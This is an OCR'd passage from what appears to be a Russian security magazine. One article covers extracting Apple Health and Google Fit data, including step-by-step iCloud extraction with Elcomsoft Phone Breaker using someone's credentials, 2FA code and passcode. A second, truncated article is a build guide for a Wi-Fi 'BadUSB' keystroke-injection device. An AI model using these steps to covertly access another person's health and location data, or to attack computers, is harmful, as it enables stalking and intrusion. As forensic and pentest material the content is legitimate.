Если у тебя есть физический доступ к iPhone и тебе известен код блокировки, экспортировать данные Apple Health не просто, а очень просто. Достаточно открыть приложение Health и воспользоваться штатной функцией экспорта. Приложение создаст ZIP-архив, который ты можешь сразу же отправить себе через AirDrop.

![](_page_18_Picture_432.jpeg)

Еще можно сделать локальную резервную копию iPhone через iTunes, обязательно с паролем (если пароль на резервную копию не будет установлен, то данные Health не сохраняются в бэкап). В резервную копию записываются оригинальные базы данных, а не экспортированные данные.

Если на iPhone установлен jailbreak, то можно снять образ файловой системы и получить доступ к указанным базам данных.

Если же физического доступа к iPhone у тебя нет, то извлечь информацию можно из облака iCloud. В зависимости от того, под какой версией iOS работает устройство пользователя (11 или 12), тебе может потребоваться код блокировки одного из устройств, которые участвовали в синхронизации. Для извлечения и расшифровки мы пользовались утилитой Elcomsoft Phone Breaker.

Если хотя бы одно из устройств пользователя работает на iOS 11:

- 1. Запускаем Elcomsoft Phone Breaker.
- 2. Выбираем Apple  $\rightarrow$  Synced data.

![](_page_18_Picture_433.jpeg)

#### 3. Выделяем Health.

![](_page_18_Picture_434.jpeg)

4. Вводим логин, пароль и одноразовый код двухфакторной аутентификации.

![](_page_18_Picture_435.jpeg)

- 5. Запрос пасскода пропускаем.
- 6. Скачивается и расшифровывается та часть данных, которая хранится в первом (незашифрованном) контейнере.

Если все устройства пользователя работают под управлением iOS 12, то первого (незашифрованного) контейнера в облаке может не быть. В этом случае тебе потребуется ввести код блокировки iPhone, который уже участвует в синхронизации.

- 1. Запускаем Elcomsoft Phone Breaker.
- 2. Выбираем Apple  $\rightarrow$  Synced data.
- 3. Выделяем Health.
- 4. Вводим логин, пароль и одноразовый код двухфакторной аутентификации.
- 5. Выбираем устройство, которое участвует в синхронизации Apple Health.

![](_page_18_Picture_26.jpeg)

6. Вводим код блокировки или системный пароль от выбранного устройства.

![](_page_18_Picture_436.jpeg)

7. Скачиваются и расшифровываются все данные как из первого (незашифрованного), так и из второго (зашифрованного) контейнера.

Данные скачиваются так же, как и в случае с первым контейнером, однако требуется дополнительно скачать и расшифровать ключ из iCloud Keychain, которым будут зашифрованы базы данных Health.

Теперь данные можно просмотреть и проанализировать.

![](_page_18_Picture_437.jpeg)

27.11.2018 08:09:42 (UT... 27.11.2018 08:10:43 (UT... 27.11.2018 08:11:42 (UT... Vladimir's Apple Watch 4

27.11.2018 08:09:11 (UT., 27.11.2018 08:09:42 (UT., 27.11.2018 08:11:18 (UT., Vladimir's Apple Watch 4

Apple Watc...

Apple Watc...

Hardware version: Wa

Hardware version:

![](_page_18_Picture_438.jpeg)

#### Как это работает?

Apple Watch Series 3

 $\checkmark$  iPhone X (GSM)

Извлечение из первого (незащищенного) контейнера отработано на предыдущих типах синхронизированных данных. Для этого требуется авторизоваться в iCloud, после чего:

- 1. Получить зашифрованный список фрагментов (chunks).
- 2. Запросить список зон.
- 3. Затребовать синхронизацию зон.
- 4. Затребовать ссылки на файлы.
- 5. Скачать файлы.

![](_page_18_Figure_41.jpeg)

Запрашиваем список зон:

#### contaiterId: "com.apple.health.sync" bundleId: "com.apple.healthd"

- Все зоны начинаются с PrimarySyncCircle.
- UUID, например 1AA8B4D0-9B73-4D88-A740-• Далее СЛЕДУЕТ BFE04DD8A5AC.
- Новые зоны создаются при каждом входе в учетную запись.
- Зоны периодически сливаются.

Запрашиваем синхронизацию зон. Результат:

![](_page_18_Figure_49.jpeg)

Скачиваем файлы. Все файлы доступны в виде списка фрагментов. Каждый фрагмент должен быть расшифрован. При запросе синхронизации возвращается ключ шифрования индивидуальных ключей фрагментов (wrapped\_key), который должен быть расшифрован. При помощи расшифрованного wrapped\_key мы можем расшифровать каждый из ключей шифрования для отдельных фрагментов. Наконец, уже эти ключи используются для расшифровки индивидуальных фрагментов файлов. Расшифрованные фрагменты объединяются в файлы, которые и сохраняются на диск.

#### GOOGLE FIT: АНАЛОГ APPLE HEALTH ДЛЯ ANDROID

В экосистеме Google нет штатного аналога системы «Здоровье» в том виде, как она реализована в iOS. Но есть Google Fit, приложение, которое можно установить на телефон из Play Store. Различий между Apple Health и Google Fit Macca.

#### Количество и разнообразие собираемой и отображаемой информации

В приложении Apple Health, как мы видели, агрегируется огромное количество типов данных из массы источников. При этом агрегируются только те типы данных, которые предусмотрены разработчиками Apple, но их, как правило, приложение в состоянии корректно отобразить и проанализировать.

Обратная сторона медали - в приложении Apple Health отображаются сразу все доступные типы данных, даже если информации как таковой там нет. С непривычки такое обилие данных просто запутывает. Что такое Mindfullness? Почему для пользователей мужского пола отображается целый список непонятных слов в разделе Reproductive Health? (Так, для справки, у них просто отсутствуют те органы, состояние которых приложение Apple Health «измеряет» у пользователя.) Откуда берутся данные о том, какое количество кальция, меди или железа я употребил на обед, а если эти строки пустые, то зачем они выводятся на главный экран? У меня нет разумных ответов на эти вопросы (специалисты-диетологи наверняка знают, как и те, кто вынужден плотно следить за балансом микроэлементов). Вероятно, это своеобразная реклама в стиле «я еще и вышивать умею». Приложение Apple Health запредельно перегружено пустой, нерелевантной и просто «мусорной» информацией и приучает пользователей игнорировать целые огромные разделы.

Google Fit - противоположность решению от Apple. Приложение агрегирует минимум информации: количество шагов, пройденное расстояние, данные о том, сколько времени пользователь провел в движении (Моve Points), и данные о том, сколько времени пользователь провел в активном движении (данные Heart Points). Интересный момент: различные сторонние приложения и датчики могут сообщать (а могут и не сообщать, жестких требований у Google нет) многочисленные дополнительные виды данных, и Google Fit сохранит их и синхронизирует с облаком. При этом пользователю такие данные не будут видны: в интерфейсе Google Fit просто нет соответствующих возможностей.

#### Google Fit и интеграция со сторонними приложениями

Так же как и Apple Health, Google Fit поддерживает интеграцию со сторонними приложениями. Но если в приложении Apple Health есть масса предопределенных категорий для самой разнообразной информации, то Google Fit способен отображать лишь ограниченное число типов данных. Более того, производителям датчиков и приложений, совместимых с Apple HealthKit, приходится отдавать в Apple Health всю или почти всю информацию, которую собирает устройство или приложение, - таково требование Apple. А вот y Google таких требований нет. В результате, к примеру, браслеты Samsung отдают информацию только приложению от Samsung, которое, в свою очередь, просто не передает данные в Google Fit. Подобным же образом ведут себя браслеты Garmin; что интересно, те же самые браслеты совершенно спокойно отдают данные в Apple Health, если у пользователя iPhone.

- Из всего перечисленного есть несколько важных следствий.
- 1. Одни и те же браслеты и сторонние приложения почти всегда отдают в Apple Health больше информации, чем они же передают в Google Fit.
- 2. Apple Health стандартизирует данные; в приложение невозможно передать информацию, не описанную в HealthKit, но та, которую передали, может быть просмотрена и проанализирована пользователем.
- 3. Google Fit принимает любые данные, даже те, о которых не знает ничего. Эти данные сохраняются и синхронизируются в учетной записи пользователя, но через само приложение Google Fit увидеть их невозможно.

### КАК APPLE И GOOGLE ЗАЩИЩАЮТ «ЗДОРОВЬЕ» ПОЛЬЗОВАТЕЛЕЙ

ИЗВЛЕКАЕМ И СРАВНИВАЕМ ДАННЫЕ<br>APPLE HEALTH И GOOGLE FIT

#### Сравнение с Apple Health

В отличие от iPhone приложение Google Fit не использует встроенные в смартфон датчики - в частности, не используется встроенный во многие телефоны шагомер. Данные об активности пользователя аппроксимируются на основе данных Significant Movement (это то самое, что позволяло смартфонам с Android 6.0 «засыпать» в режим Doze), данных служб геолокации (чаще всего - даже не со спутников, а вычисленных при помощи мобильных вышек) и той информации, которую вводит о себе пользователь при настройке приложения (рост, вес и возраст).

Соответственно, если взять на прогулку iPhone и, к примеру, Google Pixel, то, проанализировав данные после возвращения, мы увидим совершенно разную информацию.

Вот наглядный пример. Из пятичасовой поездки (час двадцать на машине, прогулка, обед, короткая поездка на машине и возвращение домой) приложение Apple Health сделало следующие выводы.

![](_page_19_Picture_719.jpeg)

Apple Health: пройдено 3287 шагов, 2,6 км дистанция, калорий 222 + 1342 = 1564, время физической активности - неизвестно, но дает девять минут «упражнений» и время «stand hours» — пять часов (это совсем не так, пять часов — это общее время, в течение которого на руке были часы Apple Watch;

из них около двух с половиной часов заняла поездка в машине). Данные доступны в формате XML; за час зарегистрировано несколько десятков записей приблизительно следующего содержания. Пример записи (в дальнейшем мы нормализуем записи в виде таблиц для упрощения восприятия информации):

<Record type="HKQuantityTypeIdentifierHeartRate" sourceName="Oleg's Apple Watch" sourceVersion="5.1.2" device="<<HKDevice: 0x2832ab610>, name:Apple Watch, manufacturer:Apple, model:Watch, hardware:Watch4, 2, software: 5.1.2>" unit="count/min" creationDate="2019-01-06 14:35: 47 +0100" startDate="2019-01-06 14:23:53 +0100" endDate="2019-01-06 14:23:53 +0100" value="96">

Данные шагомера. Обрати внимание, что данные собираются из двух источников: iPhone и часы.

<Record type="HKQuantityTypeIdentifierStepCount" sourceName="iPhone" sourceVersion="12.1.2" device="<<HKDevice: 0x2832ad680>, name: iPhone, manufacturer:Apple, model:iPhone, hardware:iPhone11,6, software: 12.1.2>" unit="count" creationDate="2019-01-06 14:51:45 +0100" startDate="2019-01-06 14:40:37 +0100" endDate="2019-01-06 14: 48:11 +0100" value="198"/> <Record type="HKQuantityTypeIdentifierStepCount" sourceName="Oleg's

Apple Watch" sourceVersion="5.1.2" device="<<HKDevice: 0x2832ad5e0>, name: Apple Watch, manufacturer: Apple, model: Watch, hardware: Watch4, 2, software: 5.1.2>" unit="count" creationDate="2019-01-06 14:50:55 +0100" startDate="2019-01-06 14:37:08 +0100" endDate="2019-01-06 14: 43:07 +0100" value="150"/>

#### Данные сердцебиения:

<Record type="HKQuantityTypeIdentifierHeartRateVariabilitySDNN" sourceName="Oleg's Apple Watch" sourceVersion="5.1.2" device="<< HKDevice: 0x2832a2800>, name:Apple Watch, manufacturer:Apple, model: Watch, hardware:Watch4,2, software:5.1.2>" unit="ms" creationDate= "2019-01-07 14:31:58 +0100" startDate="2019-01-07 14:30:56 +0100" endDate="2019-01-07 14:31:58 +0100" value="16.5784">

![](_page_19_Picture_720.jpeg)

Данные о пройденной дистанции:

<Record type="HKQuantityTypeIdentifierDistanceWalkingRunning" source Name="Oleg's Apple Watch" sourceVersion="5.1.2" device="<<HKDevice: 0x2832f9270>, name:Apple Watch, manufacturer:Apple, model:Watch, hardware:Watch4,2, software:5.1.2>" unit="km" creationDate= "2019-01-06 15:08:49 +0100" startDate="2019-01-06 14:58:43 +0100" endDate="2019-01-06 15:06:35 +0100" value="0.178172"/>

Кроме того, доступны некоторые дополнительные типы данных, которые сообщают часы: Basal Energy Burned, Active Energy Burned, Flights Climbed, Apple Exercise Time.

<Record type="HKQuantityTypeIdentifierActiveEnergyBurned" sourceName= "Oleg's Apple Watch" sourceVersion="5.1.2" device="<<HKDevice: 0x2832 9d0e0>, name:Apple Watch, manufacturer:Apple, model:Watch, hardware: Watch4,2, software:5.1.2>" unit="kcal" creationDate="2019-01-06 15: 31:53 +0100" startDate="2019-01-06 15:28:49 +0100" endDate=  $12019 - 01 - 06$  15:29:50 +0100" value="0.424"/>

В целом приложение Apple Health дает вполне объемную картинку активности пользователя, позволяющую, к примеру, уличить в измене неверного мужа InstantaneousBeatsPerMinute) ИЛИ раскрыть инсценированное (данные ограбление (данные шагомера и HKQuantityTypeIdentifierFlightsClimbed):

<Record type="HKQuantityTypeIdentifierFlightsClimbed" sourceName= "iPhone" sourceVersion="10.2.1" device="<<HKDevice: 0x283294320>, name:iPhone, manufacturer:Apple, model:iPhone, hardware:iPhone8,1, software:10.2.1>" unit="count" creationDate="2018-02-24 15:33:19 +0100" startDate="2018-02-24 14:01:57 +0100" endDate="2018-02-24 14:  $01:57 +0100"$  value="1"/>

А вот данные о точном местоположении пользователя с использованием встроенного в часы датчика GPS или самого iPhone сохраняются в том случае, если Apple Health посчитает, что пользователь не просто гуляет или бежит за автобусом, а занимается спортивной ходьбой или бегом. В противном случае такие данные просто отсутствуют. Если же часы или приложение посчитают, что ты тренируешься, то данные начнут собираться сплошным потоком с периодичностью в одну секунду:

<Location date="2019-01-05 12:43:54 +0100" latitude="52.5118" longit ude="13.3364" altitude="27.6155" horizontalAccuracy="1.31159" vertic alAccuracy="1.11272" course="168.053" speed="0.783315"/> <Location date="2019-01-05 12:43:55 +0100" latitude="52.5118" longit ude="13.3364" altitude="27.6987" horizontalAccuracy="1.30859" vertic alAccuracy="1.11246" course="168.053" speed="0.75217"/> <Location date="2019-01-05 12:43:56 +0100" latitude="52.5118" longit ude="13.3364" altitude="27.7774" horizontalAccuracy="1.30547" vertic alAccuracy="1.11249" course="168.053" speed="0.719109"/>

В таких случаях жизненные параметры организма также измеряются с повышенной периодичностью или постоянно.

![](_page_19_Figure_27.jpeg)

Google Fit: пройдено 3748 шагов, 2,41 км дистанция, калорий 1377, время физической активности 50 мин. При этом карта на одном из скриншотов довольно странная: на самом деле участок был преодолен за рулем автомобиля совсем по другому маршруту.

![](_page_19_Figure_29.jpeg)

![](_page_19_Picture_721.jpeg)

 $\mathcal{C}$ Pace

Вот так выглядит участок агрегированных Google Fit данных за период с 14:30 по 15:30. В файле Daily Aggregations будет доступна информация, сгруппированная в 15-минутные интервалы. Ее не так много:

Start time, End time, Calories (kcal), Distance (m), Low latitude (deg), Low longitude (deg), High latitude (deg), High longitude (deg), Average speed (m/s), Max speed (m/s), Min speed (m/s), Step count, Average weight (kg), Max weight (kg), Min weight (kg), Inactive duration (ms), Walking duration (ms) 14:30:00.000+01:00, 14:45:00.000+01:00, 21.970262804673375, 81.47002220153809, 52.3498691, 14.5603561, 52.3498691, 14.5603561, 1.3560495376586914, 1.361162781715393, 1.3509362936019897, 189, , , , 839979, 60021 14:45:00.000+01:00, 15:00:00.000+01:00, 18.642008718815653, 11.182665824890137, 52.3457901, 14.5852002, 52.3457901, 14.5852002, ,, , 269, , , , 890828, 9172 15:00:00.000+01:00, 15:15:00.000+01:00, 57.92037990980161, 234.93591034412384, 52.3452287, 14.5833228, 52.3454651, 14.584661, 0.6185604934920054, 0.7937963008880615, 0.4872109591960907, 442, , , , 290734, 609266 15:15:00.000+01:00, 15:30:00.000+01:00, 38.01473075330071, 282.5838632583618, 52.3453065, 14.5836133, 52.3458285, 14.5853516, 1.0011046724361665, 1.2798868417739868, 0.3900336027145386, 435, , , , 519858, 305148 15:30:00.000+01:00, 15:45:00.000+01:00, 18.041664123535156, , 52.3145496, 14.5510705, 52.3170428, 14.588051, 21.795568063657157, 32.099998474121094, 9.140000343322754, , , , , ,

Если у тебя нет часов или фитнес-трекера, то для сбора данных будет использоваться только сам телефон. В этом случае данные попадают в папку Low Accuracy. Сюда не входят маршруты, которые ты преодолел за рулем или в общественном транспорте, - только пешие прогулки или занятия спортом.

#### <Activity Sport="Other">

![](_page_19_Picture_722.jpeg)

</Activity>

А вот что будет, если ты наденешь браслет или часы, которые могут сообщать данные в Google. Обрати внимание, данные хранятся в том же формате, но лежат при этом в отдельной папке.

![](_page_19_Picture_723.jpeg)

Наконец, ты можешь просмотреть посуточную агрегацию в папке Daily Summaries:

Date, Calories (kcal), Distance (m), Low latitude (deg), Low longitude ( deg), High latitude (deg), High longitude (deg), Average speed (m/s), Max speed (m/s), Min speed (m/s), Step count, Average weight (kg), Max weight (kg), Min weight (kg), Inactive duration (ms), Walking duration (  $ms)$ 

2019-01-06, 1893. 2533778121408, 1692. 7585290074348, 52. 3145496, 13. 3485443,52.5222746,14.588051,3.7923538250920985,32.099998474121094,0. 3485696017742157, 3832,,,,48974765, 2463627

Выводы? Apple Watch собирает больше данных, и они в целом более точные даже без использования внешних датчиков (часов) просто благодаря тому, что приложение от Apple не стесняется привлекать встроенный в iPhone шагомер. Данные Stand Hours рассчитываются некорректно даже при использовании часов.

Важный момент: Apple Health не возвращает карты перемещений, а данные местоположения сохраняются только в том случае, если приложение (или часы) посчитает, что ты занимаешься спортивной тренировкой.

Google Fit не использует, похоже, никакие датчики, кроме Significant Motion и определения местоположения (скорее всего, по вышкам, а не по спутникам). В результате Fit возвращает лишь очень приблизительную картину. Использование внешних датчиков (например, встроенных в спортивный тре-

кер или часы, поддерживающие интеграцию с Google Fit) позволяет уточнить картину и добавить некоторые категории данных (пульс, давление), но настолько тесной интеграции, как между часами Apple Watch и системой iOS, здесь нет. При этом Google Fit собирает данные о твоем местоположении с использованием датчиков телефона независимо от того, занимаешься ты спортивной активностью, просто гуляешь или едешь за рулем или в транспорте.

#### СИНХРОНИЗАЦИЯ И ЗАЩИТА ДАННЫХ

Как синхронизируются и как защищены данные Apple Health, мы уже рассказали. Если на все твои устройства установлена iOS 12, то данные Apple Health будут надежно зашифрованы, а ключ шифрования перешифрован посредством кода блокировки экрана (или системным паролем, если речь идет o macOS). Для доступа к данным потребуется логин (Apple ID), пароль от Apple ID, одноразовый пароль двухфакторной аутентификации (если отключить 2FA, то данные «Здоровья» не будут синхронизированы) и код блокировки экрана одного из устройств, на котором уже включена синхронизация данных «Здоровья».

В описанной выше ситуации данные «Здоровья» не будут переданы правоохранительным органам по запросу (точнее, они могут быть переданы, но расшифровать полученную информацию будет невозможно). Не получить информацию и запросом через GDPR. Извлечь их можно либо путем синхронизации на свежее устройство под управлением iOS (из которого их будет довольно трудно извлечь: jailbreak для iOS 12 пока нет), либо с помощью специализированного софта (Elcomsoft Phone Breaker). С другой стороны, если есть устройство, на которое синхронизированы данные Health, то их можно просто экспортировать в ZIP.

Apple Health может «поделиться» данными с одним из многочисленных сторонних приложений, которые ты можешь установить или самостоятельно, или по рекомендации самого приложения Apple Health. Так, для каждой категории данных Apple Health рекомендует сразу несколько приложений, которые помогут собрать, обработать и проанализировать информацию. Если ты установишь одно или несколько таких приложений, а потом в настройках системы разрешишь им доступ к данным Health, то приложения смогут как поставлять информацию в Apple Health, так и получать данные, собранные Apple Health и другими подключенными сторонними приложениями. Что будут делать эти приложения с твоими данными, как они собираются их защищать и охранять, куда будут передавать и как хранить - известно только со слов разработчиков таких приложений. Утечки случались. Наверное, показательнее всего случай с приложением Strava, доступным для платформ iOS и Android. Компания использовала приложение Strava Running and Cycling GPS для сбора информации и на основе данных пользователей составила статистику и обнародовала местоположение военнослужащих военных баз в США, Сирии и Нигерии. В общем-то, это все, что тебе нужно знать об отношении сторонних компаний к персональным данным.

В то же время вся информация из приложения Apple Health четко структурирована; все поля определены и описаны, и если данные удалось расшифровать, то анализировать их достаточно просто.

В случае с Google дела обстоят и проще, и сложнее. Проще — потому что все данные Google Fit доступны в облаке Google Account без какого-либо дополнительного шифрования. Их можно извлечь при помощи собственного сервиса компании Google Takeout, можно получить по запросу от правоохранительных органов. Никакой дополнительной защиты или шифрования нет. А вот анализ данных из Google Fit может оказаться сложнее. Дело в том, что Google Fit способен агрегировать информацию из различных источников, включая сторонние приложения и внешние датчики. К сожалению, Google не описывает структуру данных и не предопределяет категории, в результате чего каждое стороннее приложение может сообщать данные хоть и в стандартном формате, но с собственными обозначениями категорий и типов данных. Анализировать информацию приходится вручную.

#### СУХОЙ ОСТАТОК

Принципиальное отличие между Apple Health и Google Fit не только в том, какие типы информации собирает каждое приложение, но и в том, как и от кого эти данные защищены.

Google Fit собирает данные о местоположении. Если не используются внешние датчики, то собирается только информация от Google Location Services на основе данных от сотовых вышек и GPS с периодичностью пять минут. Количество шагов аппроксимируется на основе пройденной дистанции и данных о телосложении пользователя, которые вводит сам пользователь. Если внешние датчики используются, то в приложение может поступать дополнительная информация.

Google Fit: синхронизация и защита данных. Все собранные данные синхронизируются в учетную запись пользователя. Дополнительной защиты нет. Шифрования нет. Данные доступны как самой компании Google, так и правоохранительным органам и любым желающим через сервис Google Takeout.

Apple Health собирает данные на основе датчиков телефона, включая встроенный шагомер и альтиметр. Данные о местоположении в обычном состоянии не регистрируются. Они регистрируются лишь в периоды, когда система или Apple Watch определяют «спортивный» характер активности пользователя; в таких случаях координаты сохраняются ежесекундно. Интересный момент: Apple Health также просит пользователя ввести данные о телосложении, но использует их противоположно тому, как это делает Google. Если Google Fit рассчитывает количество шагов пользователя по пройденной дистанции и росту, то Apple Health рассчитает пройденную дистанцию на основе роста пользователя и количества шагов, которые зарегистрировал дат-СПОРТИВНЫХ ИСКЛЮЧЕНИЕМ чик-шагомер (за времени тренировок). При наличии внешних датчиков (а ими могут выступать как часы Apple Watch, так и множество сторонних устройств и приложений) собирается заметно больше данных.

Начиная с iOS 11 Apple синхронизирует данные Health в облако. В iOS 11 данные «Здоровья» не имели какой-то особой защиты; их можно было извлечь и расшифровать точно так же, как и остальные синхронизированные данные (фотографии, контакты, заметки, календари и прочее). Соответственно, если данные в облако поступают с устройства, работающего под управлением iOS 11, то доступны они будут как самой компании Apple, так и правоохранительным органам и всем желающим воспользоваться сервисом извлечения данных через запрос GDPR.

В iOS 12 используется принципиально другой подход к защите данных «Здоровья». Теперь они защищены ключом, который хранится в облачной связке ключей iCloud Keychain. Этот ключ может быть получен в том и только в том случае, если известны логин и пароль от Apple ID, получен одноразовый код двухфакторной аутентификации (а сам режим двухфакторной аутентификации обязательно включен); наконец, расшифровать ключ получится, только если известен код блокировки устройства, которое уже участвует в синхронизации Apple Health. Соответственно, данные, полученные с устройств под управлением iOS 12, зашифрованы и НЕ ДОСТУПНЫ ни компании Apple, ни правоохранительным органам, ни тем, кто хочет получить информацию через GDPR. Извлечь их можно либо посредством синхронизации с новым устройством Apple (с iOS 12) и последующего экспорта данных Apple Health, либо, если лишнего устройства под управлением iOS 12 под рукой нет, при помощи специализированного приложения (Elcomsoft Phone Breaker).

Сторонние приложения, которым предоставляется доступ к данным Google Fit и Apple Health, мы выделим в самостоятельную группу. Количество и разнообразие таких приложений не позволяет проанализировать все или даже самые популярные из них. Тем не менее уже были зарегистрированы утечки данных из нескольких известных приложений. Разрешая доступ к данным «Здоровья» стороннему приложению, нужно четко понимать, что с этого момента ты сам отдал свои данные «на сторону». И если механизмы защиты данных «Здоровья» в iOS известны и хорошо изучены, то политики и механизмы защиты твоих данных у сторонних компаний будут располагаться в диапазоне от «намного хуже» до «полностью отсутствуют». <sup>По</sup>

![](_page_20_Picture_1.jpeg)

![](_page_20_Picture_2.jpeg)

Ты, разумеется, знаешь истории о том, как хакеры используют для атак устройства, похожие на флешку. Достаточно подобраться к серверу и подключить такой девайс, чтобы заполучить удаленный контроль. Согласись, очень похоже на прототип Rubber Ducky. Однако «злая утка» — это всегда разовая акция: один скетч и заранее известные действия. Сегодня мы приготовим гораздо более универсальную модификацию.

![](_page_20_Picture_4.jpeg)

#### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ЧУТЬ БОЛЬШЕ, ЧЕМ RUBBER DUCKY

Наверняка ты уже слышал про Rubber Ducky. Это устройство из разряда BadUSB для HID-атаки. Подобного рода девайсы умеют эмулировать клавиатуру и позволяют отправить любые команды, словно их набрал текущий пользователь.

В этих устройствах есть простой микроконтроллер и память, в которую записывается скетч (код для Arduino и подобных отладочных плат). Он содержит функцию эмуляции нужного устройства и набор выполняемых им действий. Как показывает практика, обычно это клавиатура и последовательность «нажимаемых» на ней клавиш.

В статье «Злой HID» уже было детально описано, как выбрать и подготовить такой девайс, так что на этом останавливаться не буду. Стоит лишь сказать, что опасность этого метода атаки заключается в скрытности и скорости исполнения.

Конечно, у этих девайсов есть и свои недостатки. Во-первых, нужно тщательно разведать полную конфигурацию компьютера-жертвы. Во-вторых, перед реальной атакой нужно проверить, как она будет выполняться на максимально подобной тестовой системе, и внести необходимые правки в частности, подобрать оптимальные задержки. В реальных условиях, скорее всего, будет проблематично второй раз приблизиться к атакуемому компь-

ютеру, а если хоть один скан-код клавиши будет отправлен не вовремя, то все окажется напрасным. В-третьих, можно использовать только один скетч. Нельзя дописать какую-то функцию на лету или прервать и перезапустить набор действий. Мы изготовим устройство, лишенное этих недостатков.

#### **ГОТОВИМ WI-FI DUCKY**

Практически это будет тот же самый Rubber Ducky, только с модулем Wi-Fi. Суть в том, что при его подключении к компьютеру скетч не выполняется сразу при подаче питания на плату (хотя такая функция тоже есть). В этот момент создается точка доступа, которая ждет подключения. Соединиться с ней можно как со смартфона, так и с ноутбука и уже оттуда в любой удобный момент совершать необходимые действия.

За основу можно взять Arduino MKR1000 с Wi-Fi-модулем Atmel AT-SAMW25 на борту, добавить библиотеку WiFi101 и готовый код отсюда. Однако обойдется это в 35 долларов. Также есть готовый проект Cactus WHID. Он стоит уже 14 долларов и выглядит как флешка, но доработать его будет слож-Hee.

Я предлагаю собрать более дешевый (меньше десяти долларов) и функциональный девайс под названием Wi-Fi Ducky. Его автор - Stefan Kremser с ником «Космокурица», а железо для его крутых самоделок продается в отдельном магазине на AliExpress. Там можно купить готовые DIY-модули, скачать код с гитхаба и повторить все шаг за шагом, однако мы пойдем немного другим путем.

Возьмем два устройства: · Arduino Pro Micro;

![](_page_20_Picture_18.jpeg)

![](_page_20_Picture_20.jpeg)

Нам необходимо будет соединить их, но вначале - прошить.

**INFO** 

![](_page_20_Picture_22.jpeg)

Все описанные действия выполнялись на операционной системе Windows 7 х64.

#### Прошивка Arduino Micro Pro

Начнем с платы Arduino. Скачиваем и устанавливаем Arduino IDE. При установке этого программного обеспечения заодно установятся все драйверы для этого устройства, так что дополнительно ничего не надо будет устанавливать. Чтобы подключить ее к компьютеру, необходимо запастись ОТGадаптером или кабелем с надлежащими выходами, так как на плате расположен разъем mini-USB.

После установки программного обеспечения запускаем его и подключаем Arduino к компьютеру. В меню «Инструменты» в разделе «Плата» выбираем Arduino/Genuino Micro. Далее в том же меню выбираем COM-порт, на котором определено устройство. На этом настройка программного обеспечения завершена.

Следующим шагом идем по ссылке, где расположен скетч. На него достаточно взглянуть, чтобы понять, что он делает: преобразует команды типа STRING в поддерживаемый Arduino синтаксис типа Keyboard.print("") и активирует нужные контакты. Копируем его и вставляем в Arduino IDE. Нажимаем кнопку «Загрузка» и через две-три минуты получаем сообщение о том, что скетч успешно загружен. Теперь при подаче питания на плату контроллер активирует контакты TX, RX, GND и RAM, после чего переходит в режим ожидания команд.

#### Прошивка WeMos D1 mini

Добрались до следующего компонента нашей злой утки на стероидах. В этот раз нам потребуется перейти с micro-USB на USB Туре-А. При первом подключении к компьютеру Windows ругнется на неопределенное устройство, поэтому необходимо скачать драйвер СН341 с официального сайта.

Тут ничего сложного: извлекаем из архива ЕХЕ-файл, запускаем его с правами администратора и нажимаем INSTALL. После этих нехитрых манипуляций в диспетчере устройств эта плата должна определиться как USB-SERI-AL CP340. Поделюсь горьким опытом: если установить неверный драйвер, то устройство определится, но название будет другое, и ничего не заработает. Будь предельно внимательным!

![](_page_20_Figure_31.jpeg)

#### Правильное определение WeMos D1 mini

Теперь устройство готово к прошивке, и нам нужен прошивальщик. Я воспользуюсь NodeMCU firmware programmer. Заходим на GitHub и скачиваем его в соответствии с версией твоей операционки. У меня это Win64. Еще необходимо скачать саму прошивку. Их будет несколько вариаций, я скачивал esp8266\_wifi\_duck\_4mb.bin, как наиболее увесистый и функциональный вариант.

После этого запускаем и настраиваем прошивальщик. В поле COM Port выбираем тот порт, на котором определилась плата. Обычно программа сама его «видит» и подставляет необходимое значение. Далее переходим во вкладку Config, где в первой строке нажимаем на шестеренку и указываем путь до прошивки, которую скачали. Значение остается 0х00000. Во вкладке Advanced советую выставить параметр Baudrate на 115200. У меня прошивка записалась на такой скорости, а если у тебя возникнет ошибка, то просто уменьши ее. Остальное оставляем без изменения. В итоге должно получиться как на скриншоте.

![](_page_20_Picture_660.jpeg)

Значения программы NODEMCU FIRMWARE PROGRAMMER на вкладке Advanced

Ready

Когда все нехитрые манипуляции будут выполнены, возвращаемся на вкладку Operation и нажимаем Flash. Ниже кнопки расположен индикатор, который покажет приблизительное время загрузки прошивки в память, а зеленая галочка с надписью NODEMCU TEAM даст знать, что прошивка закончилась.

#### Работаем паяльником

NODEMCU TEAM

После того как обе платы подготовлены и прошиты, необходимо соединить их в одного «Франкенштейна». Для этого подключаем проводами контакты в соответствии с таблицей:

![](_page_20_Picture_661.jpeg)

Для начала лучше соединить их без пайки (на монтажной плате очень удобно) и проверить работоспособность. Подключаем к компьютеру Arduino Micro Pro и тестируем. Если устройство завелось и работает как надо, то можно собирать его уже с припоем. Мелких деталей там нет, перегреть особо нечего, так что получится даже у того, кто недавно поссорился с паяльником. Вот как получилось у меня.

![](_page_20_Picture_42.jpeg)

#### ПРОВЕРЯЕМ И РАЗБИРАЕМ ФУНКЦИОНАЛЬНОСТЬ

Самое время проверить, не сломалась ли какая-то из плат во время пайки. Подключаем Arduino Micro Pro к компьютеру и ждем, пока установится универсальный драйвер для HID-устройства. «Ардуина» должна сигнализировать двумя красными и одним зеленым светодиодами.

С телефона, планшета или ноутбука смотрим список точек доступа Wi-Fi. Должна появиться новая АР под названием wiFi Duck. Если ее видим, значит, все работает. Можно вскинуть руки, закричать «It's Alive!» и дьявольски захохотать во вспышках молний.

![](_page_20_Picture_662.jpeg)

Подключаемся к ней. Пароль — quackquack (это дефолтный, его можно будет изменить в настройках). Теперь открываем браузер, идем по адресу 192.168.4.1 (это дефолтный адрес ESP-8266EX в режиме AP) и видим панель управления нашим устройством.

- На web-интерфейсе все по-спартански, ничего лишнего. Четыре страницы, или вкладки, - две рабочие и две информационные:
	- · Scripts. Эта вкладка предназначена для работы с уже готовыми скриптами. Изначально она пуста, но кнопкой UPLOAD NEW SCRIPT можно загрузить написанный скетч в форматах . ino и . txt из памяти устройства (с которого зашли), после чего выполнить его в любое удобное время. Можно скрипты писать самому или найти в интернете готовые решения, например тут. Не все из них рабочие, необходимо будет заранее протестировать (оболочка позволяет редактировать их). Памяти на все это дело предостаточно - почти 3 Мбайт.

![](_page_20_Picture_663.jpeg)

#### Страница Scripts

**В Определение хоста.** 

/i-Fi Ducky – Chromium

